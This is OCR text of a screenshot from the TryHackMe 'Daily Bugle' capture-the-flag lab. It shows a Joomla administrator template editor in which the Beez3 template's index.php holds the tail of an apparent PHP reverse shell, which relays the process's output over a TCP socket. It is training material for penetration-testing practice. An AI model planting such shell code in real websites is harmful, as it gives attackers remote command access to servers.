 Templates: Customise (...
12:17:13
Templates: Customise (Beez3) - The Daily Bugle - Administration - Mozilla Firefox
TryHackMe | Daily Bugle
Templates: Customise (B
10.10.246.205/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191
192
View Site 0 Visitors 1 Administrator 0 Messages Log out
Joomla! 3.7.0 — © 2020 The Daily Bugle